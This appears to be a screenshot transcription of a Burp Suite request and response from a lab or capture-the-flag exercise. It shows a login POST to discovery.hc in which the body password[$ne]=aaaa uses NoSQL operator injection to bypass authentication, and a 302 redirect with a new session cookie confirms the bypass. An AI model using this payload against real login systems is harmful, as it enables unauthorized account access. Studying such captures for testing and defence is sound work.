 Request
Pretty Raw Hex \n
1 POST /auth/login HTTP/1.1
2 Host: discovery.hc
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://discovery.hc
10 Connection: keep-alive
11 Referer: http://discovery.hc/auth/login
12 Cookie: connect.sid=
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 email=anne.carroll%40discovery.hc&password[$ne]=aaaa
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Fri, 10 Apr 2026 19:47:09 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 36
6 Connection: keep-alive
7 X-Powered-By: Express
8 Location: /search
9 Vary: Accept
10 Set-Cookie: connect.sid=s%3AzoeROp9SZcP_yIWb39vPjR7FtXQqqXk-.s9krrJxyTCN6zs4oowszQw3Cl6nvEaz7UeVntWRWwdO;
03:47:09 GMT; HttpOnly
11
12 <p>
Found. Redirecting to /search
</p>